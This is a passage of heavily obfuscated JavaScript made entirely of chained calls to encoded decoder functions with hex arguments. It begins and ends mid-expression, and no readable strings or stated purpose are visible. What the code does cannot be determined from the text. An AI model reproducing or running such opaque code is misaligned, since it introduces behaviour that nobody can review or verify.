49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(0x15f2,0x2343,0x1d7d,0xcf9,0xd15)+O00O00911F_0xbc3d7d(0x1874,0x1f6f,0x1684,0x205e,0x12f6)+O00O00911F_0x96d9cf(0x1098,0x14aa,0xe16,0x18e9,0x1542)+O00O00911F_0xbc3d7d(0x12e6,0x1c77,0x10b8,0x1010,0x1e25)+O00O00911F_0x1fd229(0x1182,0xd19,0x13c1,0xf90,0x1743)+O00O00911F_0x96d9cf(0x1399,0x14e7,0xcac,0x126d,0x1e70)+O00O00911F_0xbc3d7d(0x17a7,0x1570,0x1072,0x2448,0xc40)+O00O00911F_0x2a49d6(0x208d,0x18c3,0x18a5,0x1441,0x2203)+O00O00911F_0x301314(0x23a,0x916,0xb24,-0x390,0x84b)+O00O00911F_0xbc3d7d(-0x77,0x386,0xa16,0x55e,-0xc4f)+O00O00911F_0x96d9cf(0x11e5,0xce0,0xce5,0xf76,0x6d5)+O00O00911F_0x2a49d6(0x1621,0xb7b,0x19cf,0x118,0x96b)+O00O00911F_0x2a49d6(0x9f2,0x1676,0x1f68,0x1069,0x1256)+O00O00911F_0x96d9cf(0x138b,0x1314,0x15f5,0x1c7f,0x1ff2)+O00O00911F_0x1fd229(0x10bf,0xbc7,0x19cb,0x1068,0x13d1)+O00O00911F_0x301314(-0xbf,0x963,0x4ca,0x876,-0xbe0)+O00O00911F_0x2a49d6(0x15eb,0x14d3,0x1ddd,0x230c,0xdcf)+O00O00911F_0xbc3d7d(0xad8,0x1672,0xe84,-0x1cb,0x10a9)+O00O00911F_0x96d9cf(0x88,0x62b,-0xda9,-0x5f8,-0x4ea)+O00O00911F_0x1fd229(0x25fe,0x25b0,0x219d,0x193a,0x2844)+O00O00911F_0x2a49d6(0x1b6e,0xd9d,0x145,0x1bd1,0x112d)+O00O00911F_0x301314(0x185c,0x1c70,0x1ddb,0x1335,0x1976)+O00O00911F_0x1fd229(0x9e1,0x1717,0x12cd,0x1a6b,0x1ddf)+O00O00911F_0x1fd229(0x88e,-0x11f,0x8b2,0xe29,0x1737)+O00O00911F_0x2a49d6(0x17bd,0xf67,0x1beb,0x1d2c,0x30f)+O00O00911F_0x96d9cf(0x1827,0x1853,0x1636,0x12e8,0x1668)+O00O00911F_0xbc3d7d(0x149d,0x1d28,0x1566,0x1aff,0x1fd7)+O00O00911F_0x1fd229(0x11bb,0x1e82,0x1362,0x588,0x18d3)+O00O00911F_0x96d9cf(0x8ee,0x589,0xffb,-0x585,0x1616)+O00O00911F_0x301314(0xeb2,0x886,0x1acf,0x3ba,0x1d2)+O00O00911F_0xbc3d7d(0x47,0xedc,0x7a0,0xb53,0x2aa)+O00O00911F_0x1fd229(0x1426,0x1853,0x9e8,0x5c4,0x18cd)+O00O00911F_0x1fd229(0x13a1,0x1a0f,0x10c6,0x1403,0x18f9)+O00O00911F_0x301314(0x12dd,0xe29,0x200e,0x107a,0x694)+O00O00911F_0x96d9cf(0xa39,-0x1e8,0x202,0x136f,0x11f3)+O00O00911F_0x96d9cf(0x1534,0x1766,0x71b,0x1f5d,0x120b)+O00O00911F_0x1fd229(-0x2f8,0x1794,0xacf,0xb,0xa0)+O00O00911F_0x1fd229(0x1ff3,0x261b,0x1b10,0xe5d,0x24d8)+O00O00911F_0x96d9cf(0x1715,0xcac,0x1d4e,0x1ab9,0x1dd4)+O00O00911F_0x96d9cf(0x61d,0x716,-0x325,-0x52a,-0x229)+O00O00911F_0x1fd229(0xe7e,0x9c1,0x17ce,0x2654,0xf31)+O00O00911F_0x2a49d6(0x17b8,0xf95,0xd02,0x1d57,0x934)+O00O00911F_0xbc3d7d(0x127f,0x1d63,0xd16,0x1cee,0x1be2)+O00O00911F_0x96d9cf(0xe25,0x1ad7,0x3bc,0x1b3d,0x386)+O00O00911F_0x2a49d6(0x429,0x1036,0xad3,0x112a,0x14de)+O00O00911F_0x1fd229(0x10fd,0xc22,0x13c5,0x2238,0x6b6)+O00O00911F_0x2a49d6(0xcea,0x51d,-0x185,0x1361,0xff5)+O00O00911F_0x96d9cf(0xe25,0x677,0x11a6,0x70f,0xe89)+O00O00911F_0x1fd229(0x69b,0x21d7,0x13c6,0x520,0x154f)+O00O00911F_0x301314(0x42,0xa11,-0x17c,0x55e,0x1f2)+O00O00911F_0x1fd229(-0x47d,0xffe,0x918,0x8f0,-0x536)+O00O00911F_0x1fd229(0x1070,0x1623,0x1215,0x4f8,0x1373)+O00O00911F_0x96d9cf(0xec5,0x171b,0x1af7,0xea6,0x1b9c)+O00O00911F_0xbc3d7d(0xfcd,0x2e2,0x1e4b,0x17fe,0x1e78)+O00O00911F_0xbc3d7d(0x426,0x106b,-0x59b,0x93b,-0x59e)+O00O00911F_0x96d9cf(0xd49,0xa7e,0x482,0x6e,0x1b42)+O00O00911F_0x2a49d6(0x14ab,0x67e,0x1520,-0x710,0x4be)+O00O00911F_0x2a49d6(0x17e0,0xcd8,0x1118,0x3ff,0x235)+O00O00911F_0x1fd229(-0x392,0x111d,0x663,0x148,0x3f7)+O00O00911F_0x1fd229(0x5b7,0x35d,0x706,0xb52,0x802)+O00O00911F_0x1fd229(-0x35b,-0xbc,0x918,-0x11,-0x562)+O00O00911F_0x2a49d6(0x91f,0xf67,0x1ce6,0xf76,0x46f)+O00O00911F_0x2a49d6(0x152c,0x1549,0x1374,0x7bf,0x1df4)+O00O00911F_0xbc3d7d(0x602,0x70,0xf7d,0x98e,0x1e1)+O00O00911F_0x96d9cf(0x53c,0x688,0xb5d,0xa08,-0x2bf)+O00O00911F_0x1fd229(0x1978,0x1e83,0x10d3,0xfa1,0x1017)+O00O00911F_0xbc3d7d(0x15a0,0xe0b,0xa46,0x914,0x1705)+O00O00911F_0x1fd229(0x219a,0x27b0,0x21dc,0x220c,0x1a1e)+O00O00911F_0x1fd229(0x142f,0x1a91,0x1215,0x12f0,0x1fb8)+O00O00911F_0x301314(0x140b,0x1744,0x12fc,0x221f,0x608)+O00O00911F_0x1fd229(0xb1c,0x1c63,0x10d3,0x1433,0x32e)+O00O00911F_0x1fd229(-0x17f,0x747,0x7f4,0x126e,-0x14c)+O00O00911F_0x2a49d6(0xde7,0x10f9,0x128f,0x11f2,0x3d0)+O00O00911F_0x2a49d6(0x1121,0x6d2,0x5f3,0x10e,0xc71)+O00O00911F_0x2a49d6(0x4e7,0xf67,0x1587,0x1248,0x1d90)+O00O00911F_0xbc3d7d(0xdde,0x163a,0xee9,0xea9,0x1aea)+O00O00911F_0xbc3d7d(0x8c9,0xff5,0x67e,-0x1f9,0xe7f)+O00O00911F_0x2a49d6(0x19e3,0x1987,0xd5d,0x1b26,0x11dc)+O00O00911F_0x1fd229(0x2e1e,0x2010,0x20ba,0x1b9e,0x20e3)+O00O00911F_0x96d9cf(0x116f,0x601,0x961,0xc42,0x1797)+O00O00911F_0x301314(0x3b,-0x511,0x44d,0x81a,0x353)+O00O00911F_0x1fd229(0x25f3,0x1db1,0x1b57,0x1936,0x2356)+O00O00911F_0x96d9cf(0x1b83,0x1e44,0x10d1,0x1b14,0x15eb)+O00O00911F_0x96d9cf(0x131,-0x40d,0x3f7,0x55d,0xb03)+O00O00911F_0x301314(0x17f,-0x363,-0xafe,-0x40a,-0x474)+O00O00911F_0x301314(0x263,0xaf3,0x9d5,-0xb7e,-0x9ad)+O00O00911F_0x301314(0x7a5,0x1482,0x376,0x12c7,0x15db)+O00O00911F_0x301314(0x1013,0x1bd6,0x182f,0x1515,0x1165)+O00O00911F_0x301314(0x45b,-0xa20,0x6db,0x153,-0x180)+O00O00911F_0x1fd229(0x13e2,0x21a4,0x1f71,0x22af,0x20d9)+O00O00911F_0x96d9cf(0xeb8,0x16c8,0xbc7,0x661,0x1bf0)+O00O00911F_0x96d9cf(0x997,-0x2dd,0x1282,0xb03,0xa77)+O00O00911F_0x96d9cf(0x14b3,0x1122,0x1b37,0x174f,0x1dc8)+O00O00911F_0x96d9cf(0x483,0x39b,-0x260,0xeaf,0xb4b)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0